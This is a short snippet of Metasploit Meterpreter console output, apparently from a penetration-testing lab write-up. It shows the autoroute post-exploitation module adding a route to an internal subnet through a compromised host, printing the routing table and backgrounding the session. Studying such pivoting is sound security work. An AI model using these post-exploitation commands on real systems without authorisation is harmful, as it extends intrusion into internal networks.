 meterpreter > run post/multi/manage/autoroute
[*] Running module against 192.170.84.2
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 3
192.170.84.0 255.255.255.0 Session 1
meterpreter > bg session放于后台
[*] Backgrounding session 3...